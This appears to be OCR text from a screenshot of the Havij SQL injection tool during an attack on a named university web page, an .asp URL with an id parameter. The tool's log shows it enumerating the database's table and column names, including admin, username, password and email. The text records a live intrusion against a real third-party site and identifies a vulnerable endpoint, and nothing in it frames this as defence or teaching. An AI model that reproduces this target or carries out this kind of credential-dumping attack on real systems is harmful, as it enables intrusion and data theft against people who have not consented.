 Havij
Target: http://xdjyjszx.hezeu.edu.cn/zhbwx/textview.asp?id=3
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
MsAccess
admin
name
email
user
password
username
id
product
student
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Columns Clear Log
Column found: id
Column found: username
Column found: password
Column found: user
Column found: email
Column found: name
Guessing column(50/478): tennguoidung